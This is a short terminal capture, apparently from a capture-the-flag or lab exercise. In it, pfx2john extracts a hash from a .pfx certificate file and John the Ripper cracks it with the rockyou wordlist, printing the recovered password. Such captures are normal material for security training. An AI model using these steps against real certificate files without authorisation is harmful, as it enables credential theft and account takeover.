 ┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# pfx2john legacyy_dev_auth.pfx > hash.pfx
┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# john hash.pfx --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:26 DONE (2025-09-02 13:29) 0.03827g/s 123679p/s 123679c/s 123679C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/Desktop/time/Dev]
└─#